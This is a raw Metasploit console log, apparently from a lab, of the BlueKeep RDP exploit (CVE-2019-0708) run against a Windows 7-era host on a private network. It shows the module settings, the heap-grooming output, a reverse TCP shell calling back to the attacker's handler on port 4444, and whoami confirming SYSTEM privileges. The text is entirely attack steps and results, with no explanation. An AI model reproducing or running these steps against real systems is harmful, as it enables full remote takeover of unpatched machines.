 [*] 192.168.216.134:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.216.134
rhosts => 192.168.216.134
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.216.163:4444
[*] 192.168.216.134:3389 - Detected RDP on 192.168.216.134:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.216.134:3389 - The target is vulnerable.
[*] 192.168.216.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel
count 1.
[*] 192.168.216.134:3389 - Surfing channels ...
[*] 192.168.216.134:3389 - Lobbing eggs ...
[*] 192.168.216.134:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.216.163:4444 -> 192.168.216.134:49159) at 2019-09-08 07:51:13 -0400
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
python
python
'python'
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>^[a